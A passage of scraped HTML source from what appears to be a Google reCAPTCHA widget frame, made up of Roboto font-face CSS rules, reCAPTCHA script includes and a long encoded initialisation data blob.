U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H63_z878yZZrBEGJGTedKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H63_z878yZZrBEGJGTedKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H63_z878yZZrBEGJGTedKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22f0I4woRMflZ3w53DisO/w6LCvSsxwolRTCMWwrx4w5/CiBpAwptHA8KJwp3CtMODw4onw7luBMObwqbDisKLJcOxwrHDvWHDijbCu8Oawp/DoRcsPzJSwp/Dni3DlcKUAxrChDhDw5jDhRjCrCc8w5RZwrrDnMOgwpZQwozCsAHDs8OBwr0yNxkvwrkJKMKPw7zCvl/DnkXCpDTCrsOuw4NRwpfDkMKBwqHCrTFldMORwo3DqcK7wowUHlbDsMOhwoU9QcKsw4LChsO9w6nDisK4w67DjSnDr8KVwoJFw4B/[base64]/w6khwoDDgxVUZsOjVcOPw6PDncOjYgI3wo7DhgZDQDlfMyXDi8KrWMKBYjA+ecOTQsKPwqXDi8OFw4bDv8KLeGXCjsOKQcOhw6zDjsO+dX7Dj1giw6zDiMKXSRfCtcO0worDllnCh8OuRcO2TcO4SMKww5/Cj8OEDsOUwoRCw5BYK8OMw7RdwrkuW0hmwoh/[base64]/BDXDq3jDqMOQw7MnwqRIw5RcHsKMwqlRY8OjwpgYWAACw7TDisOvD8O2aH0qwpdEWsK9wohUBwtswoTDjsOXw6MxcnnCn8OBN8O3wqPCt8K3w6XDqj3CoMKQCSfDqWDCvkLDqBFXEMKIwrXCqQzCjyg/ZBfDiyIbw6LDjcO2CXkXw4NrwqEzw6XDl8Oww7oJwpAHwoHDrsKBB8OcUcKLD8KzwqXCo8O4wqsyUcObdVtew5TCgMKRbXVQPn4/ekVjw5DComsCJhkKE2rDtBvDkTTCtXApwofDiw4lw5XCoSvCrcOwwqZESRYhAsKWDG/DgsKfwqUZXwrCilgNw6/[base64]/w7heQsKTRDXDgMOZH8KIw51SwrVtBGTDqMOHTMK5fEXCucKgw6UFw40Ww67Ci8Oiw7BbSEIsWsKMw6gYasOuwp4Lw5pOwpVJEMKLYGTDiMOwe8KZRsOSPBnCvcO3wpjDjcONXEgdw5TDrjBwCg3CgwrDkiJdwrXDpA/DklU1eUfCgE9Swp3DmsKAw57DqTMww6XDtcOLw4fCsnhMI8Ktwr8Wwr5OEsKcKQLCqcKoD8KxBgHCt8OQwq5TwpcpGMKbwovCpRwxwo/[base64]/DusOCOsO9w77DtUdXKsK0d3AYcsKnwq50TE/DkMKBwohpZ3VhwqFqb8O3wrVuTsOcwpzDmF0Gdl89w6wzwr8DP1EdYMKPRsONLDjDlcOuwqTCiX55K8KpdXg7wrnDisKVMsKJRcKowqxYwpfCmS41wpI/X3XDrE0Rw60RMVzDt8OhYDhWdnjDmsOEdAzCqRfDgENYcgJ0wqHDk17Dr0d7wpbDsikdwoIEwpAWCsOCw41PNWDDn8K1w71OCSgjEsOcw4nDjEkgHhvDuDzChsOBwrt1w5DDqR/Dj8OPf8Ojw7TCgcKjw5UHw5oOw4fDpsKZwqhqwoExwovCrcODIcOgRsKuSV0lKMOmwoPDrsO7HMKLw73Co3fDgMKRTCDDmsOXCD1OwrR9csOscsOfPsOSJ8KVwrjDrydAwqh/w4stwq0xw6vCvcKUwo/[base64]/CvXvDssKtwpE2GFzDt8KhwoDDsBBUw4tFATDDiitCcMOPw5LDonZww4dMA3/DusKhc0UudSRbw5vCpsOWSx/DuCx8w64Nw7vCiMOgfsKNLMKqw65Vw69FacK4wqvCtcKFSAvDk1jDqhwKwrfCmiEJTcK6SXxiPEhtworCtcKxBFxcR03DtMKqwowOw5PCg8OgXcOhRsKtw4LCkwFeLl/Dhg4vwogPw7LDkcK1WBVZwpzCvklzw4DCk8O6HcOJfMKCfCpiw7XDkRrCq0TCmlVhRsOww4wOfjVKwrxBPRXCowwSKcKkwoTCijdjw6PCnxXChcOqw7LDpA/Dp8KPFMOaw7XCmwPDo8OIwo7CsEjCvmV8wqklwqE4FXnCnsKmw4/DlMOuUsOcOX7CjsOSOmYOw4tdRmrDgVzCl3FDT8OXcUnCsVfDosKhw47CqMKzLzU7w63DnMO/w58xw4tuw4TDkBnDpcKRw5Jtw5g+w45qwoNDJcK1DhfDncO8wrPCp8KcNMKbw53DgGEWecOQfW3DkV5oRsOZIMOMw5Bhdn97wokbwoTCsMKgZlXDrcKAFMOzGcKCw7TCiChXc8KswrRgPlvCtzTCjAjCrsK+woF/WT3CqMKGw6/Dqz50b8KAw4HDkcKcXjDDoMOnwosRFkVQw7w5w4/[base64]/[base64]/GsKcwr4AwpQOFcKZwprClcKsw7oDwpLChgxPVQ3Cp8K8wp96Q8KhwqfDnMKdw5bDgjY+wo9nXA4lWnI9w4BtwqRfw7NbMsKNN8K7w4fDoxxWLMOow4TDjcOgJ19Vw5jDp1rDtQ/DkVvCucKMdxUeIsKUWcKww7Zrw43DmkbCsMOowqnCosKOw6lTe0hsLMKUcjzDiMO8FiYmwqccwq/[base64]/[base64]/[base64]/XVk7KMKUwoLDu0ZRwqfCiWXCh8OSMMO2SQ3DiDnDlCPCssOIM2bDtCQowo1hJ3lRAcOaw6Y5M8K8w67CrkjCiEjDq8K3w5DDkC03w7vDnAJ1GcOcwqnDth/[base64]/Dj3hzwrEiw5AdwqZnwqsww5J+bsKScMKbw53Dj8O+IcKNGzDDnU0XQcO1w6vDksOFw6NLbcOGQsOZwqzCvMKeeU96w6/Cm0vDvcKCO8OGwrvDuifCjwsofsOFHHpaZ8OHw7x6w5sbwojCqMKwPHBxw57CoivDgMKbTSYsw4XDoGHCi8O7wq3CqFrCuR9gCnHDgncqLsKQw7zCvRfDjsK5LS7CpUAQAxMDUMKwBD7CvMK/wog1wp4Ew4cPD8O/w6bCtMOlwqjDiB/[base64]/CrcKsTsOYwoDCisO2JxhVHnbDvcOzw7MzShvDvV40CQo9NcOuJgnCi8KJw5QQRThLa1HDrsK/UMK7HMKOwr7DjcOVKHHDtl/DtjApw5HDqsOdWGTCvggrRH/[base64]/CuDDCrsKGDS/DqDLDgxbCgy/DvR3DrQDCvD7DkcOVV8K+GWvCqcOmZUNQQyREJx/Cm1hsTzNJNMKnw5fCuMKUf8KUY8ORA8KCVS8vWVVmw5bCt8O+OQZOw5bDvh/CgsOYw5zCsmLClUEHw7R5wq0DD8KVwoPDv1g2wojDgkLCtsKbJcKxw658DsKnDHVTIMKQwrx7wojDiRfDu8OEw5PDkMKfwpscw5zCu03Ds8K0B8KGw4TCi8Olwp3CgWrDpn9WdFPCnTUvw448w6DCqy/DusKsw5PDhB09NsOFw7bDkcKrHMObw7sGw4nDm8OXw7HDrMO0wonDt8KEEiYkWxI/[base64]/bjkVwp4mw5rDj8OoI8O7w5nDpTLDlFR/[base64]/Dl8O2w7rCh3fDksKGw7/[base64]/Dox/[base64]/DhlwSwoTCnsKDwowUccKpwpZofsKwwrEdbcKdwpjCt8Oxb8OyAcOzwpTDmGrCvMOAw7wJOsOiLMK7IcOaw7fCqcKOJ8OCTlXDqwA/wqMCw7zCv8KmCMOuIMK+I8OMHiwddTLDrBDChsK/HBZuw6Irw7/DoVNlOS7CvRh6VsOeLMK/w7nDt8OKw5fCiAzCl3jDvgtvwoPCinPCrcOowrnCgFjDkMKVwpgFwqR1w49dw49vAXjCgTPDtVEFw7PCvS5kKcOKwpY+wrBDVcOYw67DjsKVJsO3wqfCpU/CnBTDgSPDosKsAwMMwp9/SVAIwp3DrFQaRQ3Ct8OVTMKBYHTCocOBUcOJD8KaSUrCoRnDpsOgOl0KOsKNdcKfwqjCrGfDn0NAwpbDgsOEIMO0w6nCjAHDj8Osw6/Dq8K4DsOLwqrDlzZgw4ZMHcKGw6fDh1FsQm/DrAFJw63CqsK4ZMOnw7DDksKXMMKUw7JqFsONdcKhGcKXD3QywrV3wrNswqhUwobDlEhJwq0LYUjCgXoRwqvDtsOqTikxYU93ehvDrMOQw67Dnm9xwrQcHTUuLFxPw6t9Wl03GlAKEg7DkDFZw5TDqi/[base64]/N8KHwr1LOsOtwrgHFMK3U8OYBMKXDsOSccKxYS7CvsOuw5xKwrHDny7CimbDhMO8wr8ZcVdxcELChcOTw53DtCDCoMOkesOFF3ZfasOcw4BFPMOCw44eTsOLw4Yca8OhacOWw4APfsKyB8KzwpXCv1xKw5I+fW/Dkl3CtcKsw6zDlUYHEhTDm8OLwqgYw6HCnMO8w43Do2PCkhUoGkI5W8OBwqdXW8OBw53Cq8KFZcKmCsKbwq0lw57DnHnCssKPVCUlIRDDmMO0OsONwqnDvcORTw3CqyjDsERowrDCg8Oyw5kPwrLCk3/DhkHDnQEaZVE0NsK6WMO3c8Ovw50+wqEUKwTCrno4w7FROFXDusK/wolHYsKxw5gyS35iwpd9w6Myf8OMYh3DhnMqdcOIBhc2ZMK4w6pMw5vDgMKAcCLDhx7DuTDCusKjHyHCg8O9w63Dv1fCuMOBwqbDti16w4rCrMOSHzc/wqQiw5VcGCvDo3RtE8Ojwr5awr3DtTtrwq1rJMOXdMKlw6XCrcKfwoXDpHMcwrcMwrzCksOsw4HDlj/DnsK7S8KNwonDvCpMNRAZKgLCocKTwqtTw5liw7YzHcKTAsKXw5XDhAPCnVsUwq1SSHnDq8KCw7YfUG8qE8KTwoRLf8OJahJGw7YvwqtHKRvCnMOnwpjCv8K8OSJawqfDkcKlwpzDulPDjWrDpy7DocONw48Gw6U0w7fDpC/[base64]/w7FKCQbDjsK6wrfCl8OTYn7DuV1ywrvDnSMkw6XCl3DCuEFSfkF7UcOTP19nWU7Du3PCscOhwo7CrsObCXzCnk/CoyA/UC7Dk8Ozw7lHw7MBwr5two1CYAHCjE7DsMOCHcO9OMKyTRA4wpnDpFUnw5jCt1rCnsKeEsO2UFrCvsO5wozCjcKXwo9UwpXCh8ODwr/CrlBXwrdvEnPDjMKZw6nCvsKec1QnOiA5woEmZ8OQwqhDO8OwwrfDr8O/w6LDp8Kuw54Xw6PDuMOjw5cxwrRcw5PCig8WdMKiYEpZwp/[base64]/EhkZD8KRNCABw4JBWMKKw7LDlAt7DTHDriXCmg0gbcKGwp9IQ3YfTw/Cq8K2wq9NMsKdJMOfbRoXw7sJwo/DhGzCgsKFwoDDksKVw7HCmGs1wr7Dqm9ww53CssKZQsKVwo3Cn8K+VhHDtcOYRsOqd8Ocw5FXH8OAUFrDocK6AxDDu8OewpbChcOrK8KQwovDugHCnMKYXcK/[base64]/DocOdw6fDkQhLG8KZwonCosOQw60NTB8XbsKMw4XDqgosw5lRw5/Cq3hhwqnCgGTCssO8wqTDicOnwpfDisKFbcOpC8KRcsO6w6dNwrtmw4FOw5PCssKAw4EIZcK2HF/CsyLClBDDtcKbwoHCl1zClsKUWB1aQSHCjhHDjcO9BsK4ZCPCuMKwNiwERsOcX27CrMKrEsKHw7FNQ3IYw53DgcKPwr/DoCcpwpjDkMK5HsKTAcOAdRfDuVVpcDjDpkDCrhnDuDEJwqxNEcONw7l4V8OUccKYFMOkw75gOCvDgcK2w6V6HsOdwqlswp3DpRZZwp3DgRxFZW0CUjLCl8KowrZmwrvCsMO7w4RTw7/DvFQBw5E0dsKAQMKtc8KKwozDj8KdTh7Dll89wp1swpcwwrtDw6ICNsKcw7XClCFxMsOTKT/Dq8KSdSDDrGNrJFXDmgnChl3Cr8Kzw59Hwq59bQLDpBlLw7nDn8K8wrttR8K6eCPDqzPDmMOawpsed8Oqw5NxWsKzwq/CvcKow7rDtcKwwo1Zw7wmRMOIwoAPwqLCljdGHMKJw4LCvghDwprCocOzIw91w4B7wo/CscKqw4seIcKswpQhwqTDr8KPBcKeG8ORw58TDkXClMO3w5FGfRbDhEjCqQw4w7/CgXEYwrTCm8OrFcKHBTwDwozDrsKjJ0/DjMKhJTrDrEjDrCrDniAmR8OeG8KbTMO+w4hgw5QgwrzDnMOJwp7CsCjChcOBwpgUw4vDpFjDgl5hPRJmOCDCkcKrwq4pK8OYwrZ8woAIwqYFXcK1w43DhMOtPnYpfsOVwqpTwo/Ci31dbcOzYl3DgsObFMKEV8Ogw7h3wpZScMOTHcK5M8OFwpvDuMKKw4rCjsK3BjfCj8Omwoggw4TDqnJcwqcuwqbDohoZwpjCpn9KwqPDvcKMaQEqAcK3w5FvMUrDm1nDhsOZwpcWwr/Cg3TDpMK5w6UPXScHwoIvw6XCo8KZfMK9w47DiMKUw6swwofCocOywo84EcO5woI3w4XCqxMpCloew5HDpCUFw7DCtsOhJsOswpFKOcKOc8OgwrAcwrLDpMOSwo3DiwHClQbDozXDvAzCm8OEZEfDsMOGw4BKZFbDthDCjX/DiwHDjAAdwpLCuMKkL3Izwqcbw7jDg8Olwq4/[base64]/Ch2tCAMOBwr7CvsK0VQLDtsKwdU0swr5ldcOXw47ClMOAwr9fAXJMwpd3e8OqBnHDpcOCw5ERw6nCj8O2QcK/T8OnNsOVXcK9wrjDlsKmwqvDkhvDvcOPFMOTw6V9PijCoCXCk8KiwrfCkMKHwo3Co17CtcOIw783YMK1TcKvc0FMwq4Dw7lGZCMsVcOTcR/[base64]/[base64]/[base64]/exZhKcO7b8OTKBHCtcOwwps5TsOaH20Kwq/[base64]/DmcOrR8KRZ19Uc1DDo8KRBwVwaGAbKsK9AwDDjsOKD8KUbcO2w6PCtcOifhrCsGxpw7bCisOTwpTCl8OWb1bDq3jDu8OCwp4TQD/[base64]/ClsOMLDUiwp9wfcOVw4UDeMOFKsK8w4DDhCPDn8Ohw4LCtyRVwqvDp0PCusKge8KOw7XCpw0jw6NSH8Ogw6VXAUfCgWdBYcOqwqrDsMO0w7DCiwFSwoQSIA3DhVHCsDvDvsOTPx03wq/[base64]/w67CjcK8UlQ6VMOcw4AeOFAEwo1/w6dTElsHw5nClFXDmBUyVcKDNh/CqMOCaUl0HBrDi8OcwpzDjgwKS8K5w4nDrQINKQjDolXDjUslw4w0AsKDworCncKzAXw4w6bCnHvDkx0jw4x9w6bCpTsbbEdBw6DCvMKpd8OfJgbDl1/DrcKswoXDkEJrVMO6SVDDkBjCkcOdwqZGaA/CscK/Q14IDSTDt8OEwqRPw7PDksKnw4jCsMOwwr/ChgDCmksdIXtXw5LCnMOiLR3CmcOywodFwr/Dm8OZwqjCpsOqwrLCk8OXwrPCg8KlDcOIccKbwpjCmnVYw53ChzcaPMOQWRMUTsKnwoViw4l5w4HCosKUEUxBw6w1dMOpw69Ew7bDtTTCoXzChiQOwo/Ctgxuw49xb0/Ckl3DpsOdBsOFTwAsecKLRcOHMk3CtkvCp8KVYBPDvcODwpbCvCAHfsO/ZcOxw44cesOWwq7CpRIrwp3Ck8OAIiXDtBPCvMOQw4TDsB/DlGUpUcKYEAbDizrCmsOew5lARcK7dDwwZcO4wrHCoy/CpMKEWcO7wrTDqMKnwr16RynCtxjDpxYew7pow6rDjcKlwr/CsMK9w4vDgChjQ8KoV3o3YmbCuGIqwr3DilDCsmLCp8O8wrRAw6wqEcKaVMOqQ8KSw7dIZDLDj8Kyw617ZMOkUxLCmsOrwqLDkMONCjLDvCddXsKfwr7DhG3Cg23CrAPCgMK7MsOIw5NwC8OkVitHbcKSw4TCqsKNwqZnCHnDoMOAw6LCmEDDpDXDtXMwEcO/TcOmwq7CucO1wpDDrzXDj8KdRcKUHUTDoMKDwqZXQz7Dux/[base64]/w7fClsKUB8OJLT7DqjnChMKabSTCksOiwpnCksOsZcKAVcO0PcKTbhTDqMKXWS4vw6l/HsOEw6YgwrXDrcKHGk9ewrg0QsO4b8K9D2XDv1TDocKHHcO0aMOobMKgRFpMw4oyw5g5w6JwIcOJwrPCph7Dg8Otw63DjMK3w47CjMOfw7LCkMOhwqzDoy1yQEZtc8K4w44tZW7ChQ/Doy3Dg8KpEcK6w5ApfsKhB8K1UsKRM3RpNMOlF1F3bRjCsA3DgRZtBcOgw6zDucOQw6lKEXfDhlc6wq/ChhTCml52w77DlsKcTjnDglXDs8OKFXXClF/CscOzPMO/FcKyw7XDjMOPwpURw5nCl8ORWgjCnBLCoWHCuWNmw7/DmmIHZHEUV8OlSsOqw5DDtMKyQcKcwr9Gd8Otw7vDkcOVwpXDssKzwrHClhPCug/Cnk9pHVLDvzfDh1LChMOZcsOzbX98M1fChsKLKl3DpMK9w5rDtMKgXjQxw6nClhbDocKcwq1sw54WVcKIPsKjM8K8ZBXCgR/CsMKwZ3N9w6hfwp1YwqPDvn0/aGUbPcOTwrJzaHHDnsKGfMK+RMKXw5RlwrDDqhPCi1fCgyfDtcKjGMKsF1xkHhRkdcKMF8OiB8O2OXMZwpXCqW7Dh8ONXcKWwrTCi8OGwpxZYMKxwqvCvCDCm8KvwqLCgApswo1Zw7bCucOhw7/ClGbDkyIlwrfCqMKfw50Gwp3CrzIewqfCknJCZMODGcOBw7JEwq5Cw5HCtMKKPgRbw7xJwq3ChmHDnQrDlk/DgD9ww4RyT8KtXGHDmyccenc8R8KXw4DCqRFyw5rDu8Ovw5XDln19P1cSw4PDr0vDuUB8AiZKHcKpwqQpKcK2w4rChFg7MsKTw6jCpsOmbMKMAcOjw5gdS8OzABMXbMOHw5PCvMKhw7VPw5oXZ1DCtTXDoMKXwrXDpsO+Lj9wcX8xTUrDnE/CoBrDujFww5fCombCvjDCvsKYw54dwoUgFGFAYMOxw7LDiTcdwo3CoXAewrrCp24xw5gKw4Ziw7YcwqTDvsOBOcO8wq5nZHxDw4XDhWDCh8KRUWhvwqHCvh4HBcOcLB0PMixrCMOLwoTDgsKAUcKGwrvDu0bDti/CoSg2w7DCsizDoArDg8OWYnZ4wrbDuTDDiCfCuMKAZB4SesKbw5xZfBXDv8Kiw7TCucKPa8ONwoFpewMuUzXDvCLCn8K6PcK6WVnCmDx/c8KBwo1Jw6gnwqXCo8OvwpzCgcKYJsOrbg/DmsOlwpnCvl9swrkwVMKDwqFUGsOVDFDDuHbDpCwjUsKYKnrDgsKzw6/CqWvDsT7CvcKWRXQZwrHCkDjCnFXCpCYqL8KKXcOUD2vDkcK9woHDjMKPfgrCo0s1IMOIF8OAwpV9w7bCm8KCMsK8w6zCpS3CvSHCqW4IScKBVTUjw5fCsCpzYsOSwpDCinrDlgIcwqp1wrthJE/CqhDDik/DulfDj3fDpwTCh8OdwqcSw65Zw7jCjFJFwq1qwpbCtHnCh8K8w5DDmMOnWcOxwqBlGztxw7DCv8O7w4cTwo3CkcOMLxDDpFPDtmLCv8KmWsKcw5M2w65Ww6Quw5oNw6lIw4vDocKjW8OCwr/DusKrYcKEQcKLC8K4OsKkw73CgUxJw5MOw4x9wpjDlCbDsEjCugrDmXDDlw3CmRNdJx8WwprDpw/Dh8KdJBgnAyzDgsKnRBnDizrDtx7CpsKdwpDDt8KfJVPDihQswqYww7pVwpJxw79CYcKwJH9aOEPCnMKUw6Fcw4gMFMKUwrNLw5bCsUXCncKbKsKKw53CkcOpIMKewr/DocOwGsOYMMKQw7fDlsODw5kSw6cMwpnDlmAjw5bCrSLDs8Kjwp51w4nCoMOibnHCrsOBNRTDmjHDucOVShPDnsKww43DvAMewo5dw4dJPMO2BnV/QCdAw5QjwrzDq1oYTsOMC8K2dsOww67DoMOWGB7DnMO6a8KKOMKJwrpVw4tswrzCu8O/w7oMw53DqsOIw7gmw4fDhmHCgB04wooqwolRw4DDnAp5GMK3w6fDl8K1SmxRHcKWw5smw7bCv1cCwqrDsMOowrDCtcKfwqDCn8KlSsKcwoVGwpQFwo9dw7/Cii0Tw5DCgVnDsFPCoUUKNsKDwp1rw6YhN8OSwqTDmMKTfDPCggVzeSjCvcKGKcKhwrXCihfCjXlJJsKHw55Lw4h4Djo3w6LDjsKuW8O9Y8OswrJ/wrXCunrDjMKsez7DoV7Dt8Omw6dVLgnDvExAwqJVw6ozF3vDrcO3w5A/L3jCrcO/QDLDhHs4wqHCjRbChBPDojM7w73Dig3Duwp1FWdyw6zCnSHCn8OPZA5ocMOEAlzCrMK/w6rDtxPCtcKmQW8Lw61Xw4R4fTPDoA3DssOPw6Mtw5nDlwrDjj8kwo7DuyQeJ1wew5kNw4/CvsK2w68Gw7kfQ8KJS1cgDzROdlfCvcKBw4Axwr1mw6/Ch8Oua8KGT8K+XTjCrW/CtcK5bV5iT24OwqdfB2DDh8KKWsK/wqvDh2jCuMKtwqLDosKpwrrDtDvCj8KCanfDtsKrwqjDgMK+w63Du8OfJQzCilbDkMKXw43Ct8KTHMOPw5rDtRkNOi1FesOkVBAhC8OqQMOxN0Vvwr7CpsOydcKUQEojwpTDhUwPw58HJsKowpjCi1Auw78KKMK2w7fChcOfw4vCkMK/[base64]/[base64]/[base64]/DtMODYcK+wrl/w5hWJ33CscKmHTFhYDDDkUPClMKnw7LCh8Knw47CrcOzdsK1wrjDvTzDrQLDgEo2wqTDrMOyUsKXUsKgN0IrwoUbwpJ/eB/Dij12w6bCqnTDhGIrw4XDhUfDuEZDw5DDiVM7w58aw5jDownCkBozw5nCmWF2H3B0T1fDpyUpPsO6SlfCjcK7RcKWwrIvCMKvwqTCgcOdwq7CtD7CjmoKGSMYCXoiw6rDj2JASiLCmWxWwoDDgsO8w6RIOMOnwovDll4zJsKcJSrCn0HDnx0AwrPCgsO9KAREwprDgi/CvsKOJcKRw6VKw6Yzwo4SWsOeHsKiw7HDj8KSGh4qw73DqsKyw5UYX8Olw6PCtiPCiMOHw6UOwpHDucKQwrTDpcKtw4zDn8KXw6R3w47DmcONRUobEsKSwpfDi8Ocw5ckHhEywr88aEHCojPDisOowovCnsKTBMO4ESfDgCgPwpAowrdYwr/[base64]/[base64]/ClMOgRCVuwppTw4cBwqPCtMKpw6vDrsOVfDRUwpIMwqZHQi3CqcK7w40Dwo1OwopOcjfDr8KtcQkhCz/[base64]/[base64]/wpAKwoPDusOuLcKaOcKnwpR2w7fDs8K8b8K0csKpTsKmMholwofCgsK0KgvCjBvDrMKceVkCcms7AAPCssOjE8Otw6J5C8KSw4FAQVzCvxrCrHLCokfCssOtcDrDvMOELMK4w6EhYMKYGw/Dp8K0cnwhHsK+ZihUw6Y1BcOFfnbDksO4wpnDhUBrW8OMbS85w70Ow6HCssOIEcKQXsOIw4Z7wpLDlMOFw4TDtWU5BsO1wqp3w6LDgXcRw67DjxTCtcKDwqYawp/DiAnDsx5Mw5t1bcOzw7HCjW/DmcKkwq7Dl8OHw547MMOtwpMUFMK9UsKJSMKvwoTDrjZ8w7QLVkUQVEMDX27Dv8K3PlvDt8O4ZMK0w4/CmTzCicKXeEx6HsOuX2YMScO+bz7DuhBaNcKBw6nCncKNHm7Cu2vCo8ORwqXCg8KJZcO2w5PCrwHCvcKtw6xmwocPPg/DhwIcwr1/[base64]/w6TDp8OdFFjDlgvDsWzCik7DnW/DnkDCnSvCt8KNPMKtJMKGOMKgXBzCu3dewrzCvmE0fGU7Kg7Dr0/CqVvCgcKuUF1Gw6sowpcAw7LDisOgVxg9w7PCo8KLwpzDi8KawrPDksOKQlDChiYtCcKUwozDmkkQwoNuanTCoyhlw6LDjcKbWAjCg8KBYcOcw5TDmzw6CsO2wp3CiTp4N8O0wo4qwppSwqvDvxnDqnkHC8OAw4MOwrIhwqwYfcOqFxjCg8Ktw7wzGsKyeMKmOl/Dk8KwMwZ0w6gDwojCoMK6WXHCscOVc8ODXsKLW8KzfMK5PsOjwrnCtw8EwpMnX8KrLsK7wr0Cwo4NcsKgXcKoWsKsKMKEw6V6Bm/CnQbDgsOrwprCt8OwTcKowqbDm8KNw6EhMMK0LMO9w50FwrtzwpFfwqZnwqjCtcOcw7fDqGggbMKwI8Krw6NNwpfCqMKlw6JFWSJUw73Dp1pDGATCmH0LEcKcw4ZhwpDCmhxywqHDow7DjMOvwonDrcOnw6rCpcK7wqZhbsKcOw/[base64]/CkFhaL1/DosO8w7AsbRc0w7fDgBjCt8KPw5gWw77Dh2XDtD8/F0PDgg7CoTwpLUbDiS/CkcK6wpXCg8KJwr4NRsOgB8O7w6fDux